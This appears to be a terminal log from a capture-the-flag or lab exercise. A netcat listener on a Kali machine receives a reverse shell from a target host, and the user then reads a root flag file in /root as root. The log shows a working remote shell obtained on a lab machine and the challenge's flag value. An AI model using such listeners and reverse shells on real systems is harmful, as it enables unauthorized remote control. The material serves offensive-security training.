 (kali㉿kali)-[~/桌面]
└─$ nc -lvvp 4567
listening on [any] 4567 ...
ls
192.168.0.100: inverse host lookup failed: Unknown host
connect to [192.168.0.108] from (UNKNOWN) [192.168.0.100] 53786
bash: cannot set terminal process group (382): Inappropriate ioctl for device
bash: no job control in this shell
root@Team:~/repository_2_template_9# ls
a.sh
aaa.js
ab.js
cc.js
ee.js
ff.js
root@Team:~/repository_2_template_9# cd /root;ls
cd /root;ls
root.txt
root@Team:/root# cat root.txt
cat root.txt
flag{root-cf768ad5a2fbffcf22d79bdb3feac305}
root@Team:/root#